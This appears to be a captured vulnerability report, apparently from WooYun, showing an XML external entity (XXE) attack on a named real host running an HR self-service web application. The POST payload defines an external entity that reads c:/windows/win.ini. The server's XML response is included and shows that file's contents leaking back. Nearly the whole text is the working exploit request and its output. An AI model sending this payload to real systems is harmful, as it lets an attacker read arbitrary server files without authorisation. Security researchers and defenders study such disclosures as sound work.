 Load URL
http://nc.hbny.com.cn:9090/hrss/dorado/smartweb2.RPC.d?__rpc=true
Split URL
Execute
Enable Post data Enable Referrer
Post data
__type=updateData&__viewInstanceId=nc.bs.hrss.rm.ResetPassword~nc.bs.hrss.rm.ResetPasswordViewModel&__xml=<!DOCTYPE z [<!ENTITY test  SYSTEM "file:///c:/windows/win.ini" >]><rpc transaction="10"
method="resetPwd"><def><dataset type="Custom" id="dsResetPwd"><f name="user"></f></dataset></def><data><rs dataset="dsResetPwd"><r id="10008" state="insert"><n><v>1</v></n></r></rs></data>
<vps><p name="__profileKeys">%26test;</p></vps></rpc>&1404976068948
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <result succeed="false">
<errorMessage>您的帐号在系统中不存在，请注册后使用系统。</errorMessage>
<stackTrace></stackTrace>
− <viewProperties>
<p name="__profileKeys" value="; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1 " dataType="0"/>
</viewProperties>
</result>
www.wooyun.org